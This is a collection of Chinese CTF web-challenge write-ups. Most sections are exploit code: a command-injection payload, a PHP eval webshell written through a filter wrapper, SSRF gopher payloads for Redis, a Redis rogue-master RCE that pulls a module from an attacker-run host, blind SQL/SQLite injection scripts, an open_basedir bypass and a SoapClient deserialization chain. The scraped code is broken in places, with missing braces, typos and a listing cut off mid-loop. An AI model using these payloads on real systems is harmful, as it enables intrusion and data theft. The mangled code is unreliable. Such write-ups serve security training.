在php中md5算法、sha256算法等无法处理数组,这个trick通常来绕过if(@md5($_GET['a']) === @md5($_GET['b'])),因为当传入参数为数组时,返回值是NULL,造成了NULL===NULL
那么我们传White-cat-monitor为数组,经第一个hash_hmac()函数执行后$clandestine为NULL,这也就意味着第二个hash_hmac()函数的secret 为NULL,即$hh可控,于是绕过判断,命令执行
buu的flag在env,payload如下
1 2 #BUU payload White-cat-monitor[]=1 & One-ear = ; env& Black-Cat-Sheriff = afd556602cf62addfe4132a81b2d62b9db1b6719f83e16cce13f51960f56791b
羊城杯的flag在flag.php,如下
[羊城杯 2020]EasySer /robots.txt得到star1.php,发现是一个ssrf,查看源代码发现要使用不安全的协议,做法如下
得到源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <?php error_reporting (0 );if ( $_SERVER ['REMOTE_ADDR' ] == "127.0.0.1" ) { highlight_file (__FILE__ ); } $flag ='{Trump_:"fake_news!"}' ;class GWHT public $hero ; public function __construct ( $this ->hero = new Yasuo ; } public function __toString ( if (isset ($this ->hero)){ return $this ->hero->hasaki (); }else { return "You don't look very happy" ; } } } class Yongen public $file ; public $text ; public function __construct ($file ='' ,$text ='' $this -> file = $file ; $this -> text = $text ; } public function hasaki ( $d = '<?php die("nononon");?>' ; $a = $d . $this ->text; @file_put_contents ($this -> file,$a ); } } class Yasuo public function hasaki ( return "I'm the best happy windy man" ; } } ?>
死亡die绕过,老考点了,之前wp里也有写过,这里就不过多记录了
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php class GWHT public $hero ; public function __construct ( $this ->hero = new Yongen ; } public function __toString ( if (isset ($this ->hero)){ return $this ->hero->hasaki (); }else { return "go away hacker" ; } } } class Yongen public $file = "php://filter/write=convert.base64-decode/resource=flag.php" ; public $text = "aaaPD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==" ; public function hasaki ( return file_get_contents ($thie ->file); } } $flag = new GWHT ();echo serialize ($flag );?>
[网鼎杯 2020 玄武组]SSRFMe 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 <?php function check_inner_ip ($url $match_result =preg_match ('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/' ,$url ); if (!$match_result ) { die ('url fomat error' ); } try { $url_parse =parse_url ($url ); } catch (Exception $e ) { die ('url fomat error' ); return false ; } $hostname =$url_parse ['host' ]; $ip =gethostbyname ($hostname ); $int_ip =ip2long ($ip ); return ip2long ('127.0.0.0' )>>24 == $int_ip >>24 || ip2long ('10.0.0.0' )>>24 == $int_ip >>24 || ip2long ('172.16.0.0' )>>20 == $int_ip >>20 || ip2long ('192.168.0.0' )>>16 == $int_ip >>16 ; } function safe_request_url ($url if (check_inner_ip ($url )) { echo $url .' is inner ip' ; } else { $ch = curl_init (); curl_setopt ($ch , CURLOPT_URL, $url ); curl_setopt ($ch , CURLOPT_RETURNTRANSFER, 1 ); curl_setopt ($ch , CURLOPT_HEADER, 0 ); $output = curl_exec ($ch ); $result_info = curl_getinfo ($ch ); if ($result_info ['redirect_url' ]) { safe_request_url ($result_info ['redirect_url' ]); } curl_close ($ch ); var_dump ($output ); } } if (isset ($_GET ['url' ])){ $url = $_GET ['url' ]; if (!empty ($url )){ safe_request_url ($url ); } } else { highlight_file (__FILE__ ); } ?>
parse_url和curl在解析url时的差别
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 完整url: scheme:[//[user[:password] @]host[:port] ][/path] [?query] [#fragment] 这里仅讨论url中不含'?' 的情况 php parse_url: host: 匹配最后一个@后面符合格式的host libcurl: host:匹配第一个@后面符合格式的host 如: http: php解析结果: schema: http host: b .com user: u pass: p@a .com :80 libcurl解析结果: schema: http host: a .com user: u pass: p port: 80 后面的@b .com/会被忽略掉
首先对传入的url进行check_inner_ip检查是否为内网ip地址,这一部分限制了部分协议的使用,使用parse_url解析url,并使用gethostname、ip2long函数获取ip地址以及将ip地址转化为整数,要想返回为false,则不能使用内网ip发送请求。
题目提示
// Please visit hint.php locally.
我们构造如下url传入
0.0.0.0的IP地址表示整个网络,代表所有主机的ipv4地址,传入绕过
这里用ip进制转换右移进行比较,绕过方法还有:
1.http://0x7f000001/hint.php
2.http://@127.0.0.1./hint.php(这种方法在比赛时可用,不过BUU不行)
redis主从复制rce hint.php内容:
1 2 3 4 5 6 7 <?php if ($_SERVER ['REMOTE_ADDR' ]==="127.0.0.1" ){ highlight_file (__FILE__ ); } if (isset ($_POST ['file' ])){ file_put_contents ($_POST ['file' ],"<?php echo 'redispass is root';exit();" .$_POST ['file' ]); }
得到redis密码为rootfile_put_contents($_POST['file'],"<?php echo 'redispass is root';exit();".$_POST['file']);可以绕过写shell,不过试了下没有写权限。同理redis写shell也行不通了
尝试请求:
1 ?url=dict://0x7f000001:6379/info
返回的数据为:
1 2 3 4 string(73) "-NOAUTH Authentication required. -NOAUTH Authentication required. +OK "
说明需要认证,因为dict协议使用比较方便,可以直接在/后面跟上redis明文命令执行;可尝试使用dict协议进行认证:
1 ?url=dict://0x7f000001:6379/auth+root
返回的数据:
1 2 3 4 string(44) "-NOAUTH Authentication required. +OK +OK "
说明认证成功
但是dict只能执行一条redis命令,由于执行每个操作之前都要进行认证,那么就要用到可以一次执行多条命令的gopher协议
使用gopher 探测信息
空格二次编码后为%2520,换行符二次编码后为%250a;需要在每条命令后加上换行符
使用payload:
1 ?url=gopher:// 0 .0 .0 .0 :6379 /_AUTH%252 0root%25 0ainfo%250aquit
得到redis版本等信息:
那么很显然是要用到redis-post-exploitation 中提出的redis主从复制rce了
简单说下原理:
slaveof(新版改为REPLICAOF)建立后slave会向master发送PSYNC,请求开始复制master可以返回FULLRESYNC,进行全量复制,然后将自己持久化的数据发给slave,正常情况下包括Replication ID, offset,master存储的key-value等等
slave会将这些数据保存到config中dbfilename指定的文件(默认为dump.rdb),然后再载入。
通过伪造master,可以控制发往slave的信息,从而做到无脏数据写文件
在Reids 4.x之后,Redis新增了模块功能,通过外部拓展,可以实现在redis中实现一个新的Redis命令,通过写c语言并编译出.so文件
因此通过FULLRESYNC写入恶意so文件,然后MODULE LOAD /path/to/mymodule.so载入模块即可rce
做法
两篇需要的github地址
项目1
项目2
把redis-rogue-server这个项目里的exp.so放在redis-ssrf-master这个项目下!,同时对ssrf-redis文件作如下三处修改
1 2 3 4 5 6 elif mode==3 : lhost="vpn ip地址" lport="6666" command="cat /flag"
1 2 3 ip="0.0.0.0" port="6379"
将得到的payload二次url编码传参,即可得到flag
[网鼎杯 2020 半决赛]AliceWebsite 源码下载下来,在index.php中有一个毫无过滤的本地文件包含
1 2 3 4 5 6 7 8 <?php $action = (isset ($_GET ['action' ]) ? $_GET ['action' ] : 'home.php' ); if (file_exists ($action )) { include $action ; } else { echo "File not found!" ; } ?>
payload:
1 ?action=../../ ../../ ../flag
[De1CTF 2019]Giftbox 打开是个很炫酷的页面,看样子是个 linux终端, 然后看一下有哪些命令可以调用
经过测试,发现在login处存在sql盲注
但是在写 exp 之前还需要来看看是怎么和服务器通讯的,通过查看数据流我们发现有个 totp参数,且再次提交之后这个 totp 又会发生改变
TOTP算法 (Time-based One-time Password algorithm)是一种从共享密钥和当前时间计算一次性密码的算法。
一些要求:
令牌与服务器之间必须时钟同步; 令牌与服务器之间必须共享密钥; 令牌与服务器之间必须使用相同的时间步长 核心算法: TOTP =Truncate(HMAC-SHA-1(K, (T - T0) / X)) X 是时间间隔
我们需要知道密钥
所以重点就是totp = pyotp.TOTP('GAXG24JTMZXGKZBU', 8, interval=5)也就是长度为8,间隔为5
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requestsimport pyotpimport timetotp = pyotp.TOTP("GAXG24JTMZXGKZBU" , 8 , interval=5 ) chars = "!#$%&()+,-./0123456789?ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz{}" url = "http://a664c97d-663f-494d-a65d-83d2891353c6.node3.buuoj.cn/shell.php?a=login%20admin'/**/and({})and/**/'1'='1%201&totp={}" payload = "ascii(mid((select/**/group_concat(password)/**/from/**/users),{},1))>{}" result = "" r =requests.Session() for i in range (1 ,10000 ): for char in chars: res = r.get(url.format (payload.format (i,ord (char)), totp.now())) print (res.text) if "user" in res.text: result += char print (result) break time.sleep(0.2 )
得到密码:hint{G1ve_u_hi33en_C0mm3nd-sh0w_hiiintttt_23333}
密码里提示有个隐藏命令 sh0w_hiiintttt_23333 ,可以得到提示 eval 在 launch 的时候被调用。
launch 前需要先用 targeting 设置,不过对输入有限制,这里可以 fuzz 一下,得知 code 限制 a-zA-Z0-9 ,position限制 a-zA-Z0-9})$({_+-,. ,而且两者的长度也有限制。
总结一下每个命令。
targeting code position =>储存一条 $code = “position”;
launch => 将上面 targeting 起来的 code 按照字典序跑一遍。
destuct => 清空,恢复初始状态
这里需要用 php可变变量 构造和拼接 payload 。
外面包个 {},里面的东西会被 执行 后拿返回值。变量后面加个 (),就会尝试调用这个变量里存的名字所指向的函数。
首先读取phpinfo文件
保存,本地html格式打开,就可以看到可视化界面了
这里看到有 open_basedir,得想办法绕过 open_basedir 的限制,https://xz.aliyun.com/t/4720
绕过的 payload 如下。
1 chdir ('img' );ini_set('open_basedir' ,'..' );chdir ('..' );chdir ('..' );chdir ('..' );chdir ('..' );ini_set('open_basedir' ,'/' );echo (file_get_contents('flag' ));
参考网上师傅的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 import requestsimport urllibimport pyotpurl = 'http://a664c97d-663f-494d-a65d-83d2891353c6.node3.buuoj.cn/shell.php?a=%s&totp=%s' totp = pyotp.TOTP("GAXG24JTMZXGKZBU" , digits=8 , interval=5 ) s = requests.session() def login (password ): username = 'admin' payload = 'login %s %s' % (username, password) payload = urllib.parse.quote(payload) payload = url % (payload, totp.now()) s.get(payload) def destruct (): payload = 'destruct' payload = urllib.parse.quote(payload) payload = url % (payload, totp.now()) s.get(payload) def targeting (code, position ): payload = 'targeting %s %s' % (code, position) payload = urllib.parse.quote(payload) payload = url % (payload, totp.now()) s.get(payload) def launch (): payload = 'launch' payload = urllib.parse.quote(payload) payload = url % (payload, totp.now()) return s.get(payload).text login('hint{G1ve_u_hi33en_C0mm3nd-sh0w_hiiintttt_23333}' ) destruct() targeting('a' ,'chr' ) targeting('b' ,'{$a(46)}' ) targeting('c' ,'{$b}{$b}' ) targeting('d' ,'{$a(47)}' ) targeting('e' ,'js' ) targeting('f' ,'open_basedir' ) targeting('g' ,'chdir' ) targeting('h' ,'ini_set' ) targeting('i' ,'file_get_' ) targeting('j' ,'{$i}contents' ) targeting('k' ,'{$g($e)}' ) targeting('l' ,'{$h($f,$c)}' ) targeting('m' ,'{$g($c)}' ) targeting('n' ,'{$h($f,$d)}' ) targeting('o' ,'{$d}flag' ) targeting('p' ,'{$j($o)}' ) targeting('q' ,'printf' ) targeting('r' ,'{$q($p)}' ) print (launch())
[HarekazeCTF2019]Sqlite Voting 题目还给了一段sql语句,可知flag在flag表里
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 DROP TABLE IF EXISTS `vote`;CREATE TABLE `vote` ( `id` INTEGER PRIMARY KEY AUTOINCREMENT, `name` TEXT NOT NULL , `count` INTEGER ); INSERT INTO `vote` (`name`, `count`) VALUES ('dog' , 0 ), ('cat' , 0 ), ('zebra' , 0 ), ('koala' , 0 ); DROP TABLE IF EXISTS `flag`;CREATE TABLE `flag` ( `flag` TEXT NOT NULL ); INSERT INTO `flag` VALUES ('HarekazeCTF{<redacted>}' );
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 <?php error_reporting (0 );if (isset ($_GET ['source' ])) { show_source (__FILE__ ); exit (); } function is_valid ($str $banword = [ "[\"%'*+\\/<=>\\\\_`~-]" , '\s' , 'blob' , 'load_extension' , 'char' , 'unicode' , '(in|sub)str' , '[lr]trim' , 'like' , 'glob' , 'match' , 'regexp' , 'in' , 'limit' , 'order' , 'union' , 'join' ]; $regexp = '/' . implode ('|' , $banword ) . '/i' ; if (preg_match ($regexp , $str )) { return false ; } return true ; } header ("Content-Type: text/json; charset=utf-8" );if (!isset ($_POST ['id' ]) || empty ($_POST ['id' ])) { die (json_encode (['error' => 'You must specify vote id' ])); } $id = $_POST ['id' ];if (!is_valid ($id )) { die (json_encode (['error' => 'Vote id contains dangerous chars' ])); } $pdo = new PDO ('sqlite:../db/vote.db' );$res = $pdo ->query ("UPDATE vote SET count = count + 1 WHERE id = ${id}" );if ($res === false ) { die (json_encode (['error' => 'An error occurred while updating database' ])); } echo json_encode ([ 'message' => 'Thank you for your vote! The result will be published after the CTF finished.' ]);
分析源代码,发现过滤了很多sql关键字,从$pdo = new PDO('sqlite:../db/vote.db');,还知道了这是sqllite 的数据库,且由于过滤了” ‘所以无法判断是字符型还是整形,
关键点在
$res = $pdo->query(“UPDATE vote SET count = count + 1 WHERE id = ${id}”);
UPDATE 成功与失败分别对应了不同的页面,那么是不是可以进行盲注,但是考虑到它过滤了 ' 和 " 这就无法使用字符进行判断,char 又被过滤也无法使用 ASCII 码判断
这里考虑使用 hex 进行字符判断,将所有的的字符串组合用有限的 36 个字符表示
1. 先考虑对 flag 16 进制长度的判断,假设它的长度为 x,y 表示 2 的 n 次方,那么 x&y 就能表现出 x 二进制所有为 1 的位置,将这些 y 再进行或运算就可以得到完整的 x 的二进制,也就得到了 flag 的长度,而 1<<n 恰可以表示 2 的 n 次方
解释下上面这段话的意思:
<< 左移 用来将一个数的各二进制位全部左移N位,高位舍弃,低位补0
1<<n ,为二进制,但转化为十进制之后就是以2的倍数递增
& 按位与 对两个整数值执行“位与”运算.它会将第一个操作数的每一位与第二个操作数中对应的每一位进行比较.如果两位都是 1,则相应的结果位设置为 1.否则,相应的结果位设置为 0
两个十进制按位与会先将其转化为二进制,进行按位与后再转回十进制
x&y所做的其实就是遍历x中的每一位,举个例子
x: 01000100
y: 00000001 //这个时候 x&y的值为0
y: 00000010 //这个时候 x&y的值为0
y: 00000100 /这个时候 x&y的值不为0 ,这也就说明了x的第2位为1
……
遍历之后,将所有x&y不为0时的y值进行或运算,也就可以得出x的二进制了
那么如何构造报错语句呢?在 sqlite3 中,abs 函数有一个整数溢出的报错,如果 abs 的参数是 -9223372036854775808 就会报错,同样如果是正数也会报错
判断长度的 payload :
1 abs (case (length hex ((select (flag )from (flag ))))&{1 <<n })when (0 )then (0 )else (0 x8000000000000000 )end )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import requestsurl = "http://7d124b25-63ec-4b08-b8fe-7b3c6f6913fe.node3.buuoj.cn/vote.php" l = 0 for n in range (16 ): payload = f'abs(case(length(hex((select(flag)from(flag))))&{1 << n} )when(0)then(0)else(0x8000000000000000)end)' print (payload) data = { 'id' : payload } r = requests.post(url=url, data=data) print (r.text) if 'occurred' in r.text: l = l | 1 << n print (l)
运行脚本,我们可以得到flag长度为84
接下去要做的就是逐字符进行判断,但是 is_valid() 过滤了大部分截取字符的函数,而且也无法用 ASCII 码判断
这一题对盲注语句的构造很巧妙,首先利用如下语句分别构造出 ABCDEF ,这样十六进制的所有字符都可以使用了,并且使用 trim(0,0) 来表示空字符
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 A = 'trim(hex((select(name)from(vote)where(case(id)when(3)then(1)end))),12567)' C = 'trim(hex(typeof(.1)),12567)' D = 'trim(hex(0xffffffffffffffff),123)' E = 'trim(hex(0.1),1230)' F = 'trim(hex((select(name)from(vote)where(case(id)when(1)then(1)end))),467)' B = f'trim(hex((select(name)from(vote)where(case(id)when(4)then(1)end))),16||{C}||{F})'
然后逐字符进行爆破,已经知道 flag 格式为 flag{} ,hex(b'flag{')==666C61677B ,在其后面逐位添加十六进制字符,构成 paylaod
再利用 replace(length(replace(flag,payload,''))),84,'') 这个语句进行判断
如果 flag 不包含 payload ,那么得到的 length 必为 84 ,最外面的 replace 将返回 false ,通过 case when then else 构造 abs 参数为 0 ,它不报错
如果 flag 包含 payload ,那么 replace(flag, payload, '') 将 flag 中的 payload 替换为空,得到的 length 必不为 84 ,最外面的 replace 将返回 true ,通过 case when then else 构造 abs 参数为 0x8000000000000000 令其报错
以上就可以根据报错爆破出 flag,最后附上出题人脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import binasciiimport requestsimport timeURL = 'http://9bc57f7c-3543-4dac-9a39-b0d6fe93990f.node3.buuoj.cn/vote.php' l = 84 header={'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36' } table = {} table['A' ] = 'trim(hex((select(name)from(vote)where(case(id)when(3)then(1)end))),12567)' table['C' ] = 'trim(hex(typeof(.1)),12567)' table['D' ] = 'trim(hex(0xffffffffffffffff),123)' table['E' ] = 'trim(hex(0.1),1230)' table['F' ] = 'trim(hex((select(name)from(vote)where(case(id)when(1)then(1)end))),467)' table['B' ] = f'trim(hex((select(name)from(vote)where(case(id)when(4)then(1)end))),16||{table["C" ]} ||{table["F" ]} )' res = binascii.hexlify(b'flag{' ).decode().upper() for i in range (len (res), l): for x in '0123456789ABCDEF' : t = '||' .join(c if c in '0123456789' else table[c] for c in res + x) r = requests.post(URL, data={ 'id' : f'abs(case(replace(length(replace(hex((select(flag)from(flag))),{t} ,trim(0,0))),{l} ,trim(0,0)))when(trim(0,0))then(0)else(0x8000000000000000)end)' },headers=header) if 'An error occurred' in r.text: res += x break time.sleep(0.06 ) print ('flag(hex): ' ,res) i += 1 print (binascii.unhexlify(res).decode())
[MRCTF2020]Ezpop_Revenge 知识点:
代码审计 SOAP 反序列化 SSRF CRLF
题目打开是个 typecho 博客,www.zip 泄露,下载得到源码。全局搜了一下flag,搜到了两个有用的东西,一个假flag,另一个是flag.php
1 2 3 4 5 6 7 <?php if (!isset ($_SESSION )) session_start ();if ($_SERVER ['REMOTE_ADDR' ]==="127.0.0.1" ){ $_SESSION ['flag' ]= "MRCTF{******}" ; }else echo "我扌your problem?\nonly localhost can get flag!" ; ?>
暗示这是一个 SSRF 题
因为是 POP 链问题,先找反序列化位点,全局搜索:unserialize
跟进到Plugin.php,代码比较多,简化一下,这个 Plugin.php 中的核心代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php class HelloWorld_DB private $flag ="MRCTF{this_is_a_fake_flag}" ; private $coincidence ; function __wakeup ( $db = new Typecho_Db ($this ->coincidence['hello' ], $this ->coincidence['world' ]); } } class HelloWorld_Plugin implements Typecho_Plugin_Interface public function action ( if (!isset ($_SESSION )) session_start (); if (isset ($_REQUEST ['admin' ])) var_dump ($_SESSION ); if (isset ($_POST ['C0incid3nc3' ])) { if (preg_match ("/file|assert|eval|[`\'~^?<>$%]+/i" ,base64_decode ($_POST ['C0incid3nc3' ])) === 0 ) unserialize (base64_decode ($_POST ['C0incid3nc3' ])); else { echo "Not that easy." ; } } } }
可以看到,HelloWorld_DB中的__wakeup实例化了一个Typecho_Db,传给构造方法的参数是 $this->coincidence 数组的两个键值;下面这个类在没有设置session时会开启session,接受到admin参数时会输出session,并过滤了C0incid3nc3参数的一些RCE及特殊字符,过滤成功则反序列化C0incid3nc3,也需要跟进一下action函数Typecho_Db,在var\Typecho\Db.php,此脚本核心代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 class Typecho_Db public function __construct ($adapterName , $prefix = 'typecho_' { $this ->_adapterName = $adapterName ; $adapterName = 'Typecho_Db_Adapter_' . $adapterName ; if (!call_user_func (array ($adapterName , 'isAvailable' ))) { throw new Typecho_Db_Exception ("Adapter {$adapterName} is not available" ); } $this ->_prefix = $prefix ; $this ->_pool = array (); $this ->_connectedPool = array (); $this ->_config = array (); $this ->_adapter = new $adapterName (); } }
第九行,字符串拼接__wakeup实例化的coincidence['hello'],我们知道当类被当成字符串拼接时,那就会调用某个类的__toString,而这里恰好$adapterName可控,再搜__toString(),找到var\Typecho\Db\Query.php中定义了一大段,核心如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 class Typecho_Db_Query private static $_default = array ( 'action' => NULL , 'table' => NULL , 'fields' => '*' , 'join' => array (), 'where' => NULL , 'limit' => NULL , 'offset' => NULL , 'order' => NULL , 'group' => NULL , 'having' => NULL , 'rows' => array (), ); private $_sqlPreBuild ; public function __toString ( { switch ($this ->_sqlPreBuild['action' ]) { case Typecho_Db ::SELECT : return $this ->_adapter->parseSelect ($this ->_sqlPreBuild); case Typecho_Db ::INSERT : return 'INSERT INTO ' . $this ->_sqlPreBuild['table' ] . '(' . implode (' , ' , array_keys ($this ->_sqlPreBuild['rows' ])) . ')' . ' VALUES ' . '(' . implode (' , ' , array_values ($this ->_sqlPreBuild['rows' ])) . ')' . $this ->_sqlPreBuild['limit' ]; case Typecho_Db ::DELETE : return 'DELETE FROM ' . $this ->_sqlPreBuild['table' ] . $this ->_sqlPreBuild['where' ]; case Typecho_Db ::UPDATE : $columns = array (); if (isset ($this ->_sqlPreBuild['rows' ])) { foreach ($this ->_sqlPreBuild['rows' ] as $key => $val ) { $columns [] = "$key = $val " ; } } return 'UPDATE ' . $this ->_sqlPreBuild['table' ] . ' SET ' . implode (' , ' , $columns ) . $this ->_sqlPreBuild['where' ]; default : return NULL ; } } }
假如Typecho_Db::SELECT(静态值)的值为SELECT,则跟进$this->_adapter_adapter为soap类就可以了
这个时候再访问soap的parseSelect方法,但是此方法并不存在,所以就会触发soap的__call方法来打到本地访问的目的
POP 链逻辑:
反序列化 HelloWorld_DB,就触发了__wakeup() 方法,在__wakeup() 内实例化 Typecho_Db 并以 $this->coincidence['hello'] 作为 Typecho_Db 的__construct() 方法的第一个参数;
PHP 的数组是可以存对象,假设 $this->coincidence['hello'] 实例化 Typecho_Db_Query 对象,在 Typecho_Db 的构造方法中将其作为字符串,就触发了 Typecho_Db_Query 的__toString() 方法;
在__toString() 内,如果 $_sqlPreBuild['action'] 为'SELECT' 就会触发 $_adapter 的 parseSelect() 方法;
将 $_adapter 实例化为 SoapClient,调用 parseSelect() 是不存在的方法,触发了 SoapClient 的__call() 魔术方法
__call() 是实现 SSRF 的关键
POP 链清楚了,exp 就很好写
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php class HelloWorld_DB private $coincidence ; public function __construct ( $this ->coincidence=(['hello' =>new Typecho_Db_Query ()]); } } class Typecho_Db_Query private $_sqlPreBuild ; private $_adapter ; public function __construct ( $this ->_sqlPreBuild['action' ]='SELECT' ; $target = "http://127.0.0.1/flag.php" ; $headers = array ( 'Cookie: PHPSESSID=i32jvsqtg8a2011jtcgefk8ko1' , ); $this ->_adapter=new SoapClient ( null , array ('location' => $target , 'user_agent' =>str_replace ('^^' , "\r\n" ,'npfs^^Content-Type: application/x-www-form-urlencoded^^' .join ('^^' ,$headers )),'uri' =>'hello' )); } } $a = serialize (new HelloWorld _DB());echo base64_encode ($a );
生成的payload Post传参
还有最后一个问题,这个插件现在还不知道在哪调用,不知道在哪执行就不能反序列化。在 /var/Typecho/Plugin.php 中有如下路由代码:
1 2 3 4 5 6 public static function activate ($pluginName self ::$_plugins ['activated' ][$pluginName ] = self ::$_tmp ; self ::$_tmp = array (); Helper ::addRoute ("page_admin_action" ,"/page_admin" ,"HelloWorld_Plugin" ,'action' ); }
所以来到/page_admin,带上 admin 参数来输出 session 即可得到 flag
[BSidesCF 2019]Sequel 爆破,账号密码都是guest,登入后,抓包,cookie进行base64解密
然后构造一个新的{“username”:“guest” or “A”=“A”,“password”:“guest”},将其转化为base64编码并发包,发现成功登陆
paylaod:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import requestsimport stringimport base64URL = 'http://cc9386c2-1cc2-41cf-9d8c-c6f7a41a1e4a.node3.buuoj.cn/sequels' LETTERS = string.printable target = "" while True : f = False for e in LETTERS: tmp = target + e payload = r'{{"username":"\" or CASE WHEN SUBSTR((SELECT password FROM userinfo limit 1,1),{},1)=\"{}\" THEN true ELSE false END or \"","password":"guest"}}' .format (len (tmp),e) payload = base64.b64encode(payload.encode('utf-8' )).decode("utf-8" ) req = requests.Request( 'GET' , URL, params={ }, cookies={ "1337_AUTH" : payload } ) prepared = req.prepare() s = requests.Session() r = s.send(prepared, allow_redirects=False ) if "Movie" in r.text: target = tmp print (target) f = True break if f: continue exit()
username: sequeladmin
passwordf5ec3af19f0d3679e7d5a148f4ac323d
登录,即可得到flag
最后再附上一张sqlite_master
1 2 3 4 5 6 7 CREATE TABLE sqlite_master ( type TEXT, name TEXT, tbl_name TEXT, rootpage INTEGER , sql TEXT );
[Zer0pts2020]phpNantokaAdmin 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php function redirect ($path header ('Location: ' . $path ); exit (); } function flash ($message , $path = '?page=index' $_SESSION ['flash' ] = $message ; redirect ($path ); } function e ($string return htmlspecialchars ($string , ENT_QUOTES); } function is_valid ($string $banword = [ "[\"#'()*,\\/\\\\`-]" ]; $regexp = '/' . implode ('|' , $banword ) . '/i' ; if (preg_match ($regexp , $string )) { return false ; } return true ; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 <?php include 'util.php' ;include 'config.php' ;error_reporting (0 );session_start ();$method = (string ) ($_SERVER ['REQUEST_METHOD' ] ?? 'GET' );$page = (string ) ($_GET ['page' ] ?? 'index' );if (!in_array ($page , ['index' , 'create' , 'insert' , 'delete' ])) { redirect ('?page=index' ); } $message = $_SESSION ['flash' ] ?? '' ;unset ($_SESSION ['flash' ]);if (in_array ($page , ['insert' , 'delete' ]) && !isset ($_SESSION ['database' ])) { flash ("Please create database first." ); } if (isset ($_SESSION ['database' ])) { $pdo = new PDO ('sqlite:db/' . $_SESSION ['database' ]); $stmt = $pdo ->query ("SELECT name FROM sqlite_master WHERE type='table' AND name <> '" . FLAG_TABLE . "' LIMIT 1;" ); $table_name = $stmt ->fetch (PDO::FETCH_ASSOC )['name' ]; $stmt = $pdo ->query ("PRAGMA table_info(`{$table_name} `);" ); $column_names = $stmt ->fetchAll (PDO::FETCH_ASSOC ); } if ($page === 'insert' && $method === 'POST' ) { $values = $_POST ['values' ]; $stmt = $pdo ->prepare ("INSERT INTO `{$table_name} ` VALUES (?" . str_repeat (',?' , count ($column_names ) - 1 ) . ")" ); $stmt ->execute ($values ); redirect ('?page=index' ); } if ($page === 'create' && $method === 'POST' && !isset ($_SESSION ['database' ])) { if (!isset ($_POST ['table_name' ]) || !isset ($_POST ['columns' ])) { flash ('Parameters missing.' ); } $table_name = (string ) $_POST ['table_name' ]; $columns = $_POST ['columns' ]; $filename = bin2hex (random_bytes (16 )) . '.db' ; $pdo = new PDO ('sqlite:db/' . $filename ); if (!is_valid ($table_name )) { flash ('Table name contains dangerous characters.' ); } if (strlen ($table_name ) < 4 || 32 < strlen ($table_name )) { flash ('Table name must be 4-32 characters.' ); } if (count ($columns ) <= 0 || 10 < count ($columns )) { flash ('Number of columns is up to 10.' ); } $sql = "CREATE TABLE {$table_name} (" ; $sql .= "dummy1 TEXT, dummy2 TEXT" ; for ($i = 0 ; $i < count ($columns ); $i ++) { $column = (string ) ($columns [$i ]['name' ] ?? '' ); $type = (string ) ($columns [$i ]['type' ] ?? '' ); if (!is_valid ($column ) || !is_valid ($type )) { flash ('Column name or type contains dangerous characters.' ); } if (strlen ($column ) < 1 || 32 < strlen ($column ) || strlen ($type ) < 1 || 32 < strlen ($type )) { flash ('Column name and type must be 1-32 characters.' ); } $sql .= ', ' ; $sql .= "`$column ` $type " ; 4 if ($page === 'delete' ) { $_SESSION = array (); session_destroy (); redirect ('?page=index' ); } if ($page === 'index' && isset ($_SESSION ['database' ])) { $stmt = $pdo ->query ("SELECT * FROM `{$table_name} `;" ); if ($stmt === FALSE ) { $_SESSION = array (); session_destroy (); redirect ('?page=index' ); } $result = $stmt ->fetchAll (PDO::FETCH_NUM ); } ?>
从 index.php 中可以看到,flag作为一个表存储在每个创建的数据库中,这个表具有未知的表名和列名
1 2 3 $pdo ->'CREATE TABLE `' . FLAG_TABLE . '` (`' . FLAG_COLUMN . '` TEXT);' ); $pdo ->'INSERT INTO `' . FLAG_TABLE . '` VALUES ("' . FLAG . '");' ); $pdo ->
在 index.php 中创建表时,显然存在带有表名、列名和列类型的 SQL 注入。
